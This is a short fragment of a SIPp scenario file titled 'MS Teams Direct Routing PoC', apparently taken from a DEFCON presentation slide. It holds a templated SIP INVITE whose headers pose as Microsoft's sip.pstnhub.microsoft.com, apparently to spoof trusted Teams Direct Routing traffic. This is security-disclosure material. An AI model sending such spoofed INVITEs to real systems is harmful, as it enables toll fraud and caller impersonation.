 26
27 <scenario name="MS Teams Direct Routing PoC">
28
29 <send retrans="500">
30 <![CDATA[
31
32 INVITE sip:[service]@[hostname]:[remote_port] SIP/2.0
33 Via: SIP/2.0/[transport] [local_ip]:[local_port];branch=[branch]
34 From: <sip:[caller]@sip.pstnhub.microsoft.com:[local_port]>;tag=[pid][call_number]
35 To: [service] <sip:[service]@[hostname]:[remote_port]>
36 Call-ID: [call_id]
37 CSeq: 1 INVITE
38 Contact: sip:[caller]@pstnhub.microsoft.com:[local_port]
39 Max-Forwards: 70
40 Content-Type: application/sdp
41 Content-Length: [len]
42
43 v=0
44 o=user1 53655765 2353687637 IN IP[local_ip_type] [local_ip]
45 s=-
46 c=IN IP[media_ip_type] [media_ip]
47 t=0 0
48 m=audio [media_port] RTP/AVP 8
49 a=rtpmap:8 PCMA/8000
50 a=crypto:1 AES_CM_128_HMAC_SHA1_80 inline:QjQAOZvjh2tr4tFlOC7x78e+Y6NVWo83lHsFl7uf
51 a=encryption:optional
52
53
54 ]]>
55 </send>
N ®
CON DEF
DEFCON
D3F
C0N